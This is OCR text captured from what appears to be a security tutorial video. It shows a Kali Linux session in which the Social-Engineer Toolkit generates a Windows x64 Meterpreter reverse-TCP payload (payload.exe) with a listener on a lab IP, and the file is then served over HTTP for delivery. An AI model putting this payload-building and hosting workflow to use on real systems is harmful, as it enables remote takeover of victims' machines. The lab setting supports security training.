 kali-linux-2022.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
2
7:46
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
ctim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim an
d send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reve
rse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (W
indows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a Meterpreter shell and f
ind a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP
using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP
address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and run
s it
set:payloads>5
set:payloads> IP address for the payload listener (LHOST): 192.168.40.129
set:payloads> Enter the PORT for the reverse listener: 1020
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/.set/payload.exe
set:payloads> Do you want to start the payload and listener now? (yes/no): yes
[*] Launching msfconsole, this could take a few to load. Be patient...
Metasploit tip: Display the Framework log using the log command, learn
more with help log
3Kom SuperHack II Logon
root@kali: ~/.set
File Actions Edit View Help
-rw-r--r-- 1 root root 571 Dec 5 2022 .bashrc.original
drwx------ 2 root root 4096 Mar 1 07:43 .cache
-rw-r--r-- 1 root root 11656 Dec 5 2022 .face
lrwxrwxrwx 1 root root 11 Jan 30 09:01 .face.icon -> /root/.face
drwxr-xr-x 12 root root 4096 Mar 1 07:42 .msf4
-rw-r--r-- 1 root root 161 Nov 14 2022 .profile
drwxr-xr-x 2 root root 4096 Mar 1 07:42 .set
drwx------ 2 root root 4096 Dec 5 2022 .ssh
-rw-r--r-- 1 root root 165 Feb 24 18:28 .wget-hsts
-rw-r--r-- 1 root root 10877 Dec 5 2022 .zshrc
┌──(root㉿kali)-[~]
└─# cd .set
┌──(root㉿kali)-[~/.set]
└─# ls
meta_config payload.exe set.options version.lock
┌──(root㉿kali)-[~/.set]
└─# python3 -n http.server 80
Unknown option: -n
usage: python3 [option] ... [-c cmd | -m mod | file | -] [arg] ...
Try `python -h' for more information.
┌──(root㉿kali)-[~/.set]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
S
ShieldedBit
1
9°C
Sunny
Search
M365
zm
12:46
01/03/2025